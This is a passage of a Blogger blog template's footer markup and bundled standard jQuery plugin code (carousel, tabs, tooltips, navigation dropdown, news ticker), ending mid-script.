<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div id='copyrights'>
<div class='woo'>
<a class='upbt' href='#top'><i class='fa fa-angle-up'></i></a>
<p class='cop'>
اكتشف نفسك  Designed by <a href='http://bloggeraam.blogspot.com' id='mycontent'>Templateism.com</a> Copyright &#169; 2014 </p>
<div class='social-footer'>
<!-- Social icons widget -->
<div class='social-sec section' id='social-sec'><div class='widget LinkList' data-version='1' id='LinkList55'>
<div class='widget-content'>
<ul id='social'>
<li><a class='Twittre' href='https://twitter.com/iktachef' title='Twittre'>Twittre</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


     </div>


  
<div class='recent-posts-1' style='display:none'>
<script type='text/javascript'>var numposts = 10;var showpostthumbnails = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = false;var numchars = 100;</script>
<script src='/feeds/posts/default?published&alt=json-in-script&callback=labelthumbs' type='text/javascript'></script>
</div>
<script type='text/javascript'>
 //<![CDATA[

$(document).ready(function() {

$('.recent-posts-1').appendTo(".recent-posts");
$('.box .recent-posts-1').css("display", "block");

});

  //]]>
</script>
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Theme images by <a href='http://www.istockphoto.com/googleimages.php?id=8500859&platform=blogger&langregion=en' target='_blank'>Bim</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3225638926673293991?po\x3d3238928306631516270\x26origin\x3dhttps://www.iktachef.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'> 
//<![CDATA[

// jCarouselLite plugin
(function($){$.fn.jCarouselLite=function(o){o=$.extend({btnPrev:null,btnNext:null,btnGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null},o||{});return this.each(function(){var b=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";var c=$(this),ul=$("ul",c),tLi=$("li",ul),tl=tLi.size(),v=o.visible;if(o.circular){ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());o.start+=v}var f=$("li",ul),itemLength=f.size(),curr=o.start;c.css("visibility","visible");f.css({overflow:"hidden",float:o.vertical?"none":"left"});ul.css({margin:"0",padding:"0",position:"relative","list-style-type":"none","z-index":"1"});c.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"});var g=o.vertical?height(f):width(f);var h=g*itemLength;var j=g*v;f.css({width:f.width(),height:f.height()});ul.css(sizeCss,h+"px").css(animCss,-(curr*g));c.css(sizeCss,j+"px");if(o.btnPrev)$(o.btnPrev).click(function(){return go(curr-o.scroll)});if(o.btnNext)$(o.btnNext).click(function(){return go(curr+o.scroll)});if(o.btnGo)$.each(o.btnGo,function(i,a){$(a).click(function(){return go(o.circular?o.visible+i:i)})});if(o.mouseWheel&&c.mousewheel)c.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll)});if(o.auto)setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);function vis(){return f.slice(curr).slice(0,v)};function go(a){if(!b){if(o.beforeStart)o.beforeStart.call(this,vis());if(o.circular){if(a<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*g)+"px");curr=a==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll}else if(a>=itemLength-v+1){ul.css(animCss,-((v)*g)+"px");curr=a==itemLength-v+1?v+1:v+o.scroll}else curr=a}else{if(a<0||a>itemLength-v)return;else curr=a}b=true;ul.animate(animCss=="left"?{left:-(curr*g)}:{top:-(curr*g)},o.speed,o.easing,function(){if(o.afterEnd)o.afterEnd.call(this,vis());b=false});if(!o.circular){$(o.btnPrev+","+o.btnNext).removeClass("disabled");$((curr-o.scroll<0&&o.btnPrev)||(curr+o.scroll>itemLength-v&&o.btnNext)||[]).addClass("disabled")}}return false}})};function css(a,b){return parseInt($.css(a[0],b))||0};function width(a){return a[0].offsetWidth+css(a,'marginLeft')+css(a,'marginRight')};function height(a){return a[0].offsetHeight+css(a,'marginTop')+css(a,'marginBottom')}})(jQuery);
$(function() {
    $(".cover").jCarouselLite({
        btnNext: ".next",
        btnPrev: ".prev",
        auto: 4000,
        speed: 800
    });
});

/*
 * Plugin Name: Resize Image to Parent Container
 *
 * Author: Christian Varga
 * Author URI: http://christianvarga.com
 * Plugin Source: https://github.com/levymetal/jquery-resize-image-to-parent/
 *
 */
 
(function(e){e.fn.resizeToParent=function(t){function r(e){e.css({width:"",height:"","margin-left":"","margin-top":""});var n=e.parents(t.parent).width();var r=e.parents(t.parent).height();var i=e.width();var s=e.height();var o=i/n;if(s/o<r){e.css({width:"auto",height:r});i=i/(s/r);s=r}else{e.css({height:"auto",width:n});i=n;s=s/o}var u=(i-n)/-2;var a=(s-r)/-2;e.css({"margin-left":u,"margin-top":a})}var n={parent:"div",delay:100};var t=e.extend(n,t);var i;var s=this;e(window).on("resize",function(){clearTimeout(i);i=setTimeout(function(){s.each(function(){r(e(this))})},t.delay)});return this.each(function(){var t=e(this);t.attr("src",t.attr("src"));t.load(function(){r(t)});if(this.complete){r(t)}})}})(jQuery);$(".imageContainer img").resizeToParent();

/**
 * Tabslet jQuery plugin
 *
 * @copyright Copyright 2012, Dimitris Krestos
 * @license   Apache License, Version 2.0 (http://www.opensource.org/licenses/apache2.0.php)
 * @link    http://vdw.staytuned.gr
 * @version   v1.3.0
 */

(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,delay:6000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);$(this).each(function(){var $this=$(this);$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){clearTimeout(t)})}if(options.autorotate){setTimeout(forward,0)}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$(this).find(options.controls.next).click(function(){move("forward")});$(this).find(options.controls.prev).click(function(){move("backward")})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);$('#contentom').tabslet();


// template Jquery Codes
$( ".sidebar .widget h2" ).wrap( "<div class='widget-title'/>" );$('.error_page #main-wrapper').prepend('<div class="error-title"><span>404</span>');$(".FollowByEmail .follow-by-email-inner .follow-by-email-address").after("<div class='email-icon'><i class='fa fa-envelope'/></div>");


if ($(window).width() < 1200) {
   $( "#sidebar-wrapper2" ).clone().prependTo( "#sidebar-wrapper3" );
}

// Tooltipster v3.1.4
(function(e,t,n){function r(t,n){this.bodyOverflowX;this.callbacks={hide:[],show:[]};this.checkInterval=null;this.content;this.$el=e(t);this.$elProxy;this.elProxyPosition;this.enabled=true;this.options=e.extend({},a,n);this.mouseIsOverProxy=false;this.namespace="tooltipster-"+Math.round(Math.random()*1e5);this.status="hidden";this.timerHide=null;this.timerShow=null;this.$tooltip;this.options.iconTheme=this.options.iconTheme.replace(".","");this.options.theme=this.options.theme.replace(".","");this.init()}function i(t,n){var r=true;e.each(t,function(e,i){if(typeof n[e]==="undefined"||t[e]!==n[e]){r=false;return false}});return r}function s(){return!l&&f}function o(){var e=n.body||n.documentElement,t=e.style,r="transition";if(typeof t[r]=="string"){return true}v=["Moz","Webkit","Khtml","O","ms"],r=r.charAt(0).toUpperCase()+r.substr(1);for(var i=0;i<v.length;i++){if(typeof t[v[i]+r]=="string"){return true}}return false}var u="tooltipster",a={animation:"fade",arrow:true,arrowColor:"",autoClose:true,content:null,contentAsHTML:false,contentCloning:true,delay:200,fixedWidth:0,maxWidth:0,functionInit:function(e,t){},functionBefore:function(e,t){t()},functionReady:function(e,t){},functionAfter:function(e){},icon:"(?)",iconCloning:true,iconDesktop:false,iconTouch:false,iconTheme:"tooltipster-icon",interactive:false,interactiveTolerance:350,offsetX:0,offsetY:0,onlyOne:false,position:"top",positionTracker:false,speed:350,timer:0,theme:"tooltipster-default",touchDevices:true,trigger:"hover",updateAnimation:true};r.prototype={init:function(){var t=this;if(n.querySelector){if(t.options.content!==null){t.setContent(t.options.content)}else{var r=t.$el.attr("title");if(typeof r==="undefined")r=null;t.setContent(r)}var i=t.options.functionInit.call(t.$el,t.$el,t.content);if(typeof i!=="undefined")t.setContent(i);t.$el.removeAttr("title").addClass("tooltipstered");if(!f&&t.options.iconDesktop||f&&t.options.iconTouch){if(typeof t.options.icon==="string"){t.$elProxy=e('<span class="'+t.options.iconTheme+'"></span>');t.$elProxy.text(t.options.icon)}else{if(t.options.iconCloning)t.$elProxy=t.options.icon.clone(true);else t.$elProxy=t.options.icon}t.$elProxy.insertAfter(t.$el)}else{t.$elProxy=t.$el}if(t.options.trigger=="hover"){t.$elProxy.on("mouseenter."+t.namespace,function(){if(!s()||t.options.touchDevices){t.mouseIsOverProxy=true;t.showTooltip()}}).on("mouseleave."+t.namespace,function(){if(!s()||t.options.touchDevices){t.mouseIsOverProxy=false}});if(f&&t.options.touchDevices){t.$elProxy.on("touchstart."+t.namespace,function(){t.showTooltipNow()})}}else if(t.options.trigger=="click"){t.$elProxy.on("click."+t.namespace,function(){if(!s()||t.options.touchDevices){t.showTooltip()}})}}},showTooltip:function(){var e=this;if(e.status!="shown"&&e.status!="appearing"){if(e.options.delay){e.timerShow=setTimeout(function(){if(e.options.trigger=="click"||e.options.trigger=="hover"&&e.mouseIsOverProxy){e.showTooltipNow()}},e.options.delay)}else e.showTooltipNow()}},showTooltipNow:function(n){var r=this;r.options.functionBefore.call(r.$el,r.$el,function(){if(r.enabled&&r.content!==null){if(n)r.callbacks.show.push(n);r.callbacks.hide=[];clearTimeout(r.timerShow);r.timerShow=null;clearTimeout(r.timerHide);r.timerHide=null;if(r.options.onlyOne){e(".tooltipstered").not(r.$el).each(function(t,n){var r=e(n),i=r[u]("status"),s=r[u]("option","autoClose");if(i!=="hidden"&&i!=="disappearing"&&s){r[u]("hide")}})}var i=function(){r.status="shown";e.each(r.callbacks.show,function(e,t){t.call(r.$el)});r.callbacks.show=[]};if(r.status!=="hidden"){var s=0;if(r.status==="disappearing"){r.status="appearing";if(o()){r.$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-"+r.options.animation+"-show");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(i)}else{r.$tooltip.stop().fadeIn(i)}}else if(r.status==="shown"){i()}}else{r.status="appearing";var s=r.options.speed;r.bodyOverflowX=e("body").css("overflow-x");e("body").css("overflow-x","hidden");var a="tooltipster-"+r.options.animation,l="-webkit-transition-duration: "+r.options.speed+"ms; -webkit-animation-duration: "+r.options.speed+"ms; -moz-transition-duration: "+r.options.speed+"ms; -moz-animation-duration: "+r.options.speed+"ms; -o-transition-duration: "+r.options.speed+"ms; -o-animation-duration: "+r.options.speed+"ms; -ms-transition-duration: "+r.options.speed+"ms; -ms-animation-duration: "+r.options.speed+"ms; transition-duration: "+r.options.speed+"ms; animation-duration: "+r.options.speed+"ms;",c=r.options.fixedWidth>0?"width:"+Math.round(r.options.fixedWidth)+"px;":"",h=r.options.maxWidth>0?"max-width:"+Math.round(r.options.maxWidth)+"px;":"",p=r.options.interactive?"pointer-events: auto;":"";r.$tooltip=e('<div class="tooltipster-base '+r.options.theme+'" style="'+c+" "+h+" "+p+" "+l+'"><div class="tooltipster-content"></div></div>');if(o())r.$tooltip.addClass(a);r.insertContent();r.$tooltip.appendTo("body");r.positionTooltip();r.options.functionReady.call(r.$el,r.$el,r.$tooltip);if(o()){r.$tooltip.addClass(a+"-show");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(i)}else{r.$tooltip.css("display","none").fadeIn(r.options.speed,i)}r.setCheckInterval();e(t).on("scroll."+r.namespace+" resize."+r.namespace,function(){r.positionTooltip()});if(r.options.autoClose){e("body").off("."+r.namespace);if(r.options.trigger=="hover"){if(f){setTimeout(function(){e("body").on("touchstart."+r.namespace,function(){r.hideTooltip()})},0)}if(r.options.interactive){if(f){r.$tooltip.on("touchstart."+r.namespace,function(e){e.stopPropagation()})}var d=null;r.$elProxy.add(r.$tooltip).on("mouseleave."+r.namespace+"-autoClose",function(){clearTimeout(d);d=setTimeout(function(){r.hideTooltip()},r.options.interactiveTolerance)}).on("mouseenter."+r.namespace+"-autoClose",function(){clearTimeout(d)})}else{r.$elProxy.on("mouseleave."+r.namespace+"-autoClose",function(){r.hideTooltip()})}}else if(r.options.trigger=="click"){setTimeout(function(){e("body").on("click."+r.namespace+" touchstart."+r.namespace,function(){r.hideTooltip()})},0);if(r.options.interactive){r.$tooltip.on("click."+r.namespace+" touchstart."+r.namespace,function(e){e.stopPropagation()})}}}}if(r.options.timer>0){r.timerHide=setTimeout(function(){r.timerHide=null;r.hideTooltip()},r.options.timer+s)}}})},setCheckInterval:function(){var t=this;t.checkInterval=setInterval(function(){if(e("body").find(t.$el).length===0||e("body").find(t.$elProxy).length===0||t.status=="hidden"||e("body").find(t.$tooltip).length===0){if(t.status=="shown"||t.status=="appearing")t.hideTooltip();t.cancelCheckInterval()}else{if(t.options.positionTracker){var n=t.positionInfo(t.$elProxy),r=false;if(i(n.dimension,t.elProxyPosition.dimension)){if(t.$elProxy.css("position")==="fixed"){if(i(n.position,t.elProxyPosition.position))r=true}else{if(i(n.offset,t.elProxyPosition.offset))r=true}}if(!r){t.positionTooltip()}}}},200)},cancelCheckInterval:function(){clearInterval(this.checkInterval);this.checkInterval=null},hideTooltip:function(n){var r=this;if(n)r.callbacks.hide.push(n);r.callbacks.show=[];clearTimeout(r.timerShow);r.timerShow=null;clearTimeout(r.timerHide);r.timerHide=null;var i=function(){e.each(r.callbacks.hide,function(e,t){t.call(r.$el)});r.callbacks.hide=[]};if(r.status=="shown"||r.status=="appearing"){r.status="disappearing";var s=function(){r.status="hidden";if(typeof r.content=="object"&&r.content!==null){r.content.detach()}r.$tooltip.remove();r.$tooltip=null;e(t).off("."+r.namespace);e("body").off("."+r.namespace).css("overflow-x",r.bodyOverflowX);e("body").off("."+r.namespace);r.$elProxy.off("."+r.namespace+"-autoClose");r.options.functionAfter.call(r.$el,r.$el);i()};if(o()){r.$tooltip.clearQueue().removeClass("tooltipster-"+r.options.animation+"-show").addClass("tooltipster-dying");if(r.options.speed>0)r.$tooltip.delay(r.options.speed);r.$tooltip.queue(s)}else{r.$tooltip.stop().fadeOut(r.options.speed,s)}}else if(r.status=="hidden"){i()}},setContent:function(e){if(typeof e==="object"&&e!==null&&this.options.contentCloning){e=e.clone(true)}this.content=e},insertContent:function(){var e=this,t=this.$tooltip.find(".tooltipster-content");if(typeof e.content==="string"&&!e.options.contentAsHTML){t.text(e.content)}else{t.empty().append(e.content)}},updateTooltip:function(e){var t=this;t.setContent(e);if(t.content!==null){if(t.status!=="hidden"){t.insertContent();t.positionTooltip();if(t.options.updateAnimation){if(o()){t.$tooltip.css({width:"","-webkit-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-moz-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-o-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-ms-transition":"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms",transition:"all "+t.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms"}).addClass("tooltipster-content-changing");setTimeout(function(){if(t.status!="hidden"){t.$tooltip.removeClass("tooltipster-content-changing");setTimeout(function(){if(t.status!=="hidden"){t.$tooltip.css({"-webkit-transition":t.options.speed+"ms","-moz-transition":t.options.speed+"ms","-o-transition":t.options.speed+"ms","-ms-transition":t.options.speed+"ms",transition:t.options.speed+"ms"})}},t.options.speed)}},t.options.speed)}else{t.$tooltip.fadeTo(t.options.speed,.5,function(){if(t.status!="hidden"){t.$tooltip.fadeTo(t.options.speed,1)}})}}}}else{t.hideTooltip()}},positionInfo:function(e){return{dimension:{height:e.outerHeight(false),width:e.outerWidth(false)},offset:e.offset(),position:{left:parseInt(e.css("left")),top:parseInt(e.css("top"))}}},positionTooltip:function(){var n=this;if(e("body").find(n.$tooltip).length!==0){n.$tooltip.css("width","");n.elProxyPosition=n.positionInfo(n.$elProxy);var r=null,i=e(t).width(),s=n.elProxyPosition,o=n.$tooltip.outerWidth(false),u=n.$tooltip.innerWidth()+1,a=n.$tooltip.outerHeight(false);if(n.$elProxy.is("area")){var f=n.$elProxy.attr("shape"),l=n.$elProxy.parent().attr("name"),c=e('img[usemap="#'+l+'"]'),h=c.offset().left,p=c.offset().top,d=n.$elProxy.attr("coords")!==undefined?n.$elProxy.attr("coords").split(","):undefined;if(f=="circle"){var v=parseInt(d[0]),m=parseInt(d[1]),g=parseInt(d[2]);s.dimension.height=g*2;s.dimension.width=g*2;s.offset.top=p+m-g;s.offset.left=h+v-g}else if(f=="rect"){var v=parseInt(d[0]),m=parseInt(d[1]),y=parseInt(d[2]),b=parseInt(d[3]);s.dimension.height=b-m;s.dimension.width=y-v;s.offset.top=p+m;s.offset.left=h+v}else if(f=="poly"){var w=[],E=[],S=0,x=0,T=0,N=0,C="even";for(var k=0;k<d.length;k++){var L=parseInt(d[k]);if(C=="even"){if(L>T){T=L;if(k===0){S=T}}if(L<S){S=L}C="odd"}else{if(L>N){N=L;if(k==1){x=N}}if(L<x){x=L}C="even"}}s.dimension.height=N-x;s.dimension.width=T-S;s.offset.top=p+x;s.offset.left=h+S}else{s.dimension.height=c.outerHeight(false);s.dimension.width=c.outerWidth(false);s.offset.top=p;s.offset.left=h}}if(n.options.fixedWidth===0){n.$tooltip.css({width:Math.round(u)+"px","padding-left":"0px","padding-right":"0px"})}var A=0,O=0,M=0,_=parseInt(n.options.offsetY),D=parseInt(n.options.offsetX),P=n.options.position;function H(){var n=e(t).scrollLeft();if(A-n<0){r=A-n;A=n}if(A+o-n>i){r=A-(i+n-o);A=i+n-o}}function B(n,r){if(s.offset.top-e(t).scrollTop()-a-_-12<0&&r.indexOf("top")>-1){P=n}if(s.offset.top+s.dimension.height+a+12+_>e(t).scrollTop()+e(t).height()&&r.indexOf("bottom")>-1){P=n;M=s.offset.top-a-_-12}}if(P=="top"){var j=s.offset.left+o-(s.offset.left+s.dimension.width);A=s.offset.left+D-j/2;M=s.offset.top-a-_-12;H();B("bottom","top")}if(P=="top-left"){A=s.offset.left+D;M=s.offset.top-a-_-12;H();B("bottom-left","top-left")}if(P=="top-right"){A=s.offset.left+s.dimension.width+D-o;M=s.offset.top-a-_-12;H();B("bottom-right","top-right")}if(P=="bottom"){var j=s.offset.left+o-(s.offset.left+s.dimension.width);A=s.offset.left-j/2+D;M=s.offset.top+s.dimension.height+_+12;H();B("top","bottom")}if(P=="bottom-left"){A=s.offset.left+D;M=s.offset.top+s.dimension.height+_+12;H();B("top-left","bottom-left")}if(P=="bottom-right"){A=s.offset.left+s.dimension.width+D-o;M=s.offset.top+s.dimension.height+_+12;H();B("top-right","bottom-right")}if(P=="left"){A=s.offset.left-D-o-12;O=s.offset.left+D+s.dimension.width+12;var F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_;if(A<0&&O+o>i){var I=parseFloat(n.$tooltip.css("border-width"))*2,q=o+A-I;n.$tooltip.css("width",q+"px");a=n.$tooltip.outerHeight(false);A=s.offset.left-D-q-12-I;F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_}else if(A<0){A=s.offset.left+D+s.dimension.width+12;r="left"}}if(P=="right"){A=s.offset.left+D+s.dimension.width+12;O=s.offset.left-D-o-12;var F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_;if(A+o>i&&O<0){var I=parseFloat(n.$tooltip.css("border-width"))*2,q=i-A-I;n.$tooltip.css("width",q+"px");a=n.$tooltip.outerHeight(false);F=s.offset.top+a-(s.offset.top+s.dimension.height);M=s.offset.top-F/2-_}else if(A+o>i){A=s.offset.left-D-o-12;r="right"}}if(n.options.arrow){var R="tooltipster-arrow-"+P;if(n.options.arrowColor.length<1){var U=n.$tooltip.css("background-color")}else{var U=n.options.arrowColor}if(!r){r=""}else if(r=="left"){R="tooltipster-arrow-right";r=""}else if(r=="right"){R="tooltipster-arrow-left";r=""}else{r="left:"+Math.round(r)+"px;"}if(P=="top"||P=="top-left"||P=="top-right"){var z=parseFloat(n.$tooltip.css("border-bottom-width")),W=n.$tooltip.css("border-bottom-color")}else if(P=="bottom"||P=="bottom-left"||P=="bottom-right"){var z=parseFloat(n.$tooltip.css("border-top-width")),W=n.$tooltip.css("border-top-color")}else if(P=="left"){var z=parseFloat(n.$tooltip.css("border-right-width")),W=n.$tooltip.css("border-right-color")}else if(P=="right"){var z=parseFloat(n.$tooltip.css("border-left-width")),W=n.$tooltip.css("border-left-color")}else{var z=parseFloat(n.$tooltip.css("border-bottom-width")),W=n.$tooltip.css("border-bottom-color")}if(z>1){z++}var X="";if(z!==0){var V="",$="border-color: "+W+";";if(R.indexOf("bottom")!==-1){V="margin-top: -"+Math.round(z)+"px;"}else if(R.indexOf("top")!==-1){V="margin-bottom: -"+Math.round(z)+"px;"}else if(R.indexOf("left")!==-1){V="margin-right: -"+Math.round(z)+"px;"}else if(R.indexOf("right")!==-1){V="margin-left: -"+Math.round(z)+"px;"}X='<span class="tooltipster-arrow-border" style="'+V+" "+$+';"></span>'}n.$tooltip.find(".tooltipster-arrow").remove();var J='<div class="'+R+' tooltipster-arrow" style="'+r+'">'+X+'<span style="border-color:'+U+';"></span></div>';n.$tooltip.append(J)}n.$tooltip.css({top:Math.round(M)+"px",left:Math.round(A)+"px"})}}};e.fn[u]=function(){var t=arguments;if(this.length===0){if(typeof t[0]==="string"){var n=true;switch(t[0]){case"setDefaults":e.extend(a,t[1]);break;default:n=false;break}if(n)return true;else return this}else{return this}}else{if(typeof t[0]==="string"){var i="#*$~&";this.each(function(){var n=e(this).data("tooltipster");if(n){switch(t[0]){case"content":case"update":if(typeof t[1]==="undefined"){i=n.content;return false}else{n.updateTooltip(t[1]);break};case"destroy":n.hideTooltip();if(n.$el[0]!==n.$elProxy[0])n.$elProxy.remove();var r=typeof n.content==="string"?n.content:e("<div></div>").append(n.content).html();n.$el.removeClass("tooltipstered").attr("title",r).removeData("tooltipster").off("."+n.namespace);break;case"disable":n.hideTooltip();n.enabled=false;break;case"elementIcon":i=n.$el[0]!==n.$elProxy[0]?n.$elProxy[0]:undefined;return false;case"elementTooltip":i=n.$tooltip?n.$tooltip[0]:undefined;return false;case"enable":n.enabled=true;break;case"hide":n.hideTooltip(t[1]);break;case"option":i=n.options[t[1]];return false;case"reposition":n.positionTooltip();break;case"show":n.showTooltipNow(t[1]);break;case"status":i=n.status;return false;default:throw new Error('Unknown method .tooltipster("'+t[0]+'")');break}}else{throw new Error("You called Tooltipster's \""+t[0]+'" method on an uninitialized element')}});return i!=="#*$~&"?i:this}else{return this.each(function(){if(!e(this).data("tooltipster")){e(this).data("tooltipster",new r(this,t[0]))}})}}};var f=!!("ontouchstart"in t);var l=false;e("body").one("mousemove",function(){l=true})})(jQuery,window,document);$(document).ready(function(){$("#social-sec ul#social a").tooltipster({theme:"tooltipster-punk"})});


// Back To Top Button
$(document).ready(function(){$(function(){$(window).scroll(function(){if($(this).scrollTop()>100){$("a.upbt").fadeIn()}else{$("a.upbt").fadeOut()}});$("a.upbt").click(function(){$("body,html").animate({scrollTop:0},800);return false})})});


$(document).on('click','#search-header button',function(){
  $( "#shide" ).animate({top:'0px'},"slow");
      });
$(document).on('click','button.remove',function(){
  $( "#shide" ).animate({top:'-80px'},"slow");
      });


/*
 SelectNav.js (v. 0.1)
 Converts your <ul>/<ol> navigation into a dropdown list for small screens
 https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"- Navigation -",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();selectnav('nav');


// News Ticker plugin

/*!
 * webTicker 2.1.1
 * Examples and documentation at: 
 * http://jonmifsud.com/open-source/jquery/jquery-webticker/
 * 2011 Jonathan Mifsud
 * Version: 2.1.1 (23-MAY-2013)
 * Dual licensed under the Creative Commons and DonationWare licenses:
 * http://creativecommons.org/licenses/by-nc/3.0/
 * https://github.com/jonmifsud/Web-Ticker/blob/master/licence.md
 * Requires:
 * jQuery v1.4.2 or later
 * 
 */

(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" 